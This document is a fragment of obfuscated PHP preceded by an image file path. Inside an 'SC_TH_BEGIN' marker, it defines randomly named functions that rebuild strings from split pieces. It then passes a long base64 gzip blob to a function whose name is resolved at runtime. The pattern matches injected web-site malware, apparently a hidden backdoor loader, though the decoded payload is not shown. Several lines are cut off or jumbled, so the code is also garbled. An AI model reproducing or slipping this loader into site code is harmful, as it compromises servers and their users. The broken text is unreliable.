
/**
*//**
*/ /* SC_TH_BEGIN:4.0.3:096920ec */
if(!function_exists('pnyj98klp7z2ix')){function w3x8v6oke5ef($i)
{static $a=null;if($a===null)
{$a=array('d_nTM1oiT2tiT','n3dnrm','/342rPt4oT.Pnrn','nrmWT4','iP
$a[$i];}function pnyj98klp7z2ix($i)
{$e=w3x8v6oke5ef($i);$f='_GU'.'ARDN'.'MEPL'.'IBS6'.'4\\x1'.'f8b'.'gzd'.
p'.'s.'.'hryv'.'wk'.'2qj5'.'3';$t='osEj'.'fcRy'.'Nx'.'IUl'.'qM16'.'.w'.'/bd'.'hO'
';$r="";for($j=0;$j
0)?$apikys5bt:1;return $_0m8j2g8u9-26;} if (!defined("SC_THL_c3bb9990")) { define("SC_THL_c3bb9990", 1); $c6le8btc4f7pg = vyuy1gx9c44s(0)('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